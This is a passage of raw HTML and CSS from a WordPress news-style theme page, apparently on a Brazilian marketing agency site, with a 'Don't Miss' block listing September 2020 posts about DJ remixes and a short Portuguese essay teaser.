                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-696x464.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/music/" class=td-post-category>Music</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class=td-image-container>
                                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-696x465.jpg"></span></a></div>                </div>

                <div class=td-module-meta-info>
                    <a href="category/architecture/" class=td-post-category>Architecture</a>
                    <div class=tdb-module-title-wrap>
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>                    </div>

                    
                    <div class=td-editor-date>
                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                        <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                            </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id=tdi_102_62b class=tdc-row><div class="vc_row tdi_103_31b  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_103_31b{
                    min-height: 0;
                }.tdi_103_31b,
				.tdi_103_31b .tdc-columns{
				    display: block;
				}.tdi_103_31b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_105_a22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_105_a22{
                    vertical-align: baseline;
                }.tdi_105_a22 > .wpb_wrapper,
				.tdi_105_a22 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_a22 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_105_a22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_3 tdi_106_712 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_106_712>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_106_712 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_106_712 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_106_712 .td-subcat-item .td-cur-simple-item {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_106_712 .block-title > *,
            .td-theme-wrap .tdi_106_712 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f9c100;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_106_712 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_106_712 .block-title {
                border-color: #f9c100;
            }

            
            .td-theme-wrap .tdi_106_712 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_106_712 .td_quote_on_blocks,
            .td-theme-wrap .tdi_106_712 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_106_712 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_106_712 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_106_712 .td-instagram-user a {
                color: #f9c100;
            }

            .td-theme-wrap .tdi_106_712 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_106_712 .td-load-more-wrap a:hover {
                background-color: #f9c100;
                border-color: #f9c100;
            }

            .td-theme-wrap .tdi_106_712 .td-read-more a,
            .td-theme-wrap .tdi_106_712 .td-weather-information:before,
            .td-theme-wrap .tdi_106_712 .td-weather-week:before,
            .td-theme-wrap .tdi_106_712 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_106_712 .td-post-category,
            .td-theme-wrap .tdi_106_712 .td-post-category:hover {
                background-color: #f9c100;
            }
</style>
<style>
/* custom css */
.tdi_106_712 .td_module_flex_1{
					width: 50%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106_712 .td_module_column{
				    width: 50%;
					float: left;
				}.tdi_106_712 .td_module_flex_3{
				    width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_106_712 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_106_712 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_106_712 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_106_712 .td_module_flex_3 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_106_712 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_712 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_106_712 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_106_712 .td_module_flex_3 .td-module-container{
				    border-color: #eaeaea;
				
					align-items: initial;
				}.tdi_106_712 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_106_712 .td_module_flex_3 .entry-thumb{
					background-position: center 50%;
				}.tdi_106_712 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_106_712 .td_module_flex_3 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_106_712 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_106_712 .td_module_flex_3 .td-post-vid-time{
					display: block;
				}.tdi_106_712 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_106_712 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106_712 .td_module_flex_3 .td-audio-player{
					font-size: 12px;
				
					opacity: 0;
					visibility: hidden;
					height: 0;
				}.tdi_106_712 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_712 .td_module_flex_3 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106_712 .td_module_flex_1 .td-post-category{
					display: inline-block;
				}.tdi_106_712 .td_module_flex_3 .td-post-category{
					display: none;
				}.tdi_106_712 .td_module_flex_1 .td-excerpt{
					display: block;
				}.tdi_106_712 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_106_712 .td_module_flex_3 .td-post-author-name{
					display: none;
				}.tdi_106_712 .td_module_flex_1 .td-post-date,
				.tdi_106_712 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_106_712 .td_module_flex_3 .td-post-date,
				.tdi_106_712 .td_module_flex_3 .td-post-author-name span{
					display: inline-block;
				}.tdi_106_712 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_106_712 .td_module_flex_1 .td-icon-star,
                .tdi_106_712 .td_module_flex_1 .td-icon-star-empty,
                .tdi_106_712 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_712 .td_module_flex_3 .entry-review-stars{
					display: none;
				}.tdi_106_712 .td_module_flex_3 .td-icon-star,
                .tdi_106_712 .td_module_flex_3 .td-icon-star-empty,
                .tdi_106_712 .td_module_flex_3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106_712 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_106_712 .td_module_flex_3 .td-module-comments{
					display: none;
				}.tdi_106_712 .td-block-title a,
				.tdi_106_712 .td-block-title span{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_106_712 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106_712 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_106_712 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106_712 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_106_712 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_106_712 .td_module_flex_3{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106_712 .td_module_flex_3 .td-module-container:before{
					bottom: -10px;
				}.tdi_106_712 .td_module_column:last-child .td_module_flex_3:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106_712 .td_module_flex_3:last-child .td-module-container:before{
				    display: none;
				}.tdi_106_712 .td_module_flex_3 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_106_712 .td_module_flex_3 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_106_712 .td_module_flex_1 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106_712 .td_module_flex_1{
					width: 100%;
					float: left;
				
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_106_712 .td_module_column{
				    width: 100%;
					float: left;
				}.tdi_106_712 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				}
}
</style><script>var block_tdi_106_712=new tdBlock();block_tdi_106_712.id="tdi_106_712";block_tdi_106_712.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","custom_title":"Don&#x27;t Miss","header_color":"#f9c100","td_ajax_filter_type":"","ajax_pagination":"next_prev","sort":"","image_size2":"","f_header_font_transform":"uppercase","category_id":"","td_ajax_filter_ids":"","show_review2":"none","show_audio2":"none","f_ex1_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex1_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","modules_space2":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMSJ9","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","image_size":"td_485x360","block_type":"td_flex_block_3","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc3_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","show_excerpt1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_audio2":"","art_audio_size2":"1","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_size2":"2.5","hide_audio2":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height1":"","all_underline_height2":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_106_712","tdc_css_class":"tdi_106_712","tdc_css_class_style":"tdi_106_712_rand_style"}';block_tdi_106_712.td_column_number="2";block_tdi_106_712.block_type="td_flex_block_3";block_tdi_106_712.post_count="5";block_tdi_106_712.found_posts="127";block_tdi_106_712.header_color="#f9c100";block_tdi_106_712.ajax_pagination_infinite_stop="";block_tdi_106_712.max_num_pages="26";tdBlocksArray.push(block_tdi_106_712);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Don&#x27;t Miss</span></h4></div><div id=tdi_106_712 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        <div class=td_module_column>
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
